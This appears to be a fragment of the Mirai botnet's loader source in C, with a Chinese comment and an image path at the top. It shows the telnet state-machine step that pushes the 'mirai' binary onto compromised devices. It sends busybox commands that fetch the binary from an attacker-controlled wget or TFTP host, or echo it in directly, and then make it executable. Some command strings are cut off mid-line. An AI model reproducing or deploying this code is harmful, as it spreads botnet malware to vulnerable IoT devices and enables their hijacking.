 // 根据telnet回显内容，通过三种方式进行下载
case TELNET_UPLOAD_METHODS:
consumed = connection_consume_upload_methods(conn);
if (consumed)
{
printf("[FD%d] Upload method is ", conn->fd);
switch (conn->info.upload_method)
{
case UPLOAD_ECHO:
conn->state_telnet = TELNET_UPLOAD_ECHO;
conn->timeout = 30;
util_sockprintf(conn->fd, "/bin/busybox cp "FN_BINARY " " FN_DROPPER "; > " FN_DROPPER "; /bin/busybox chmod 777 "
printf("echo\n");
break;
case UPLOAD_WGET:
conn->state_telnet = TELNET_UPLOAD_WGET;
conn->timeout = 120;
util_sockprintf(conn->fd, "/bin/busybox wget http://%s:%d/bins/%s.%s -O - > "FN_BINARY "; /bin/busybox chmod 777 "
wrker->srv->wget_host_ip, wrker->srv->wget_host_port, "mirai", conn->info.arch);
printf("wget\n");
break;
case UPLOAD_TFTP:
conn->state_telnet = TELNET_UPLOAD_TFTP;
conn->timeout = 120;
util_sockprintf(conn->fd, "/bin/busybox tftp -g -l %s -r %s.%s %s; /bin/busybox chmod 777 " FN_BINARY "; " TOKEN_QUERY
FN_BINARY, "mirai", conn->info.arch, wrker->srv->tftp_host_ip);
printf("tftp\n");
break;
}
}